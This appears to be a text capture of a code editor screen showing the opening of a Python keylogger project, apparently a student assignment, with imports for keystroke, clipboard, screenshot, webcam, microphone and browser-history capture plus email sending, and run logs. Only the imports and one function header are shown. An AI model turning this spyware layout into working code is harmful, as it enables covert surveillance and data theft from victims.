 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
theAdvancedKeylogger.py 5
sendEmail.py
You are screen sharing
Stop Share
OPEN EDITORS
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
Screenshots
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
18
OUTLINE
TIMELINE
theAdvancedKeylogger.py > ...
1 # Built-in Modules #
2 import json
3 import logging
4 import pathlib
5 import os
6 import re
7 import shutil
8 import smtplib
9 import socket
10 import subprocess
11 import time
12 from email import encoders
13 from email.mime.base import MIMEBase
14 from email.mime.multipart import MIMEMultipart
15 from email.mime.text import MIMEText
16 from multiprocessing import Process
17 from datetime import datetime
18 # External Modules #
19 import cv2
20 import requests
21 import sounddevice
22 import win32clipboard
23 import browserhistory as bh
24 from cryptography.fernet import Fernet
25 import pyscreenshot as ImageGrab
26 import schedule
27 from PIL import ImageGrab
28 from pynput.keyboard import Listener
29 from scipy.io.wavfile import write as write_rec
30
31
32
33
34 #Function that tracks the keys logged and saves it into a file
35 def LoggKeys(file_path):
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
Code
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=0 in 1.149 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 5.934 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
develop* 0 5
Ln 21, Col 19 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
22°C Partly sunny
11:37 AM
10/04/2022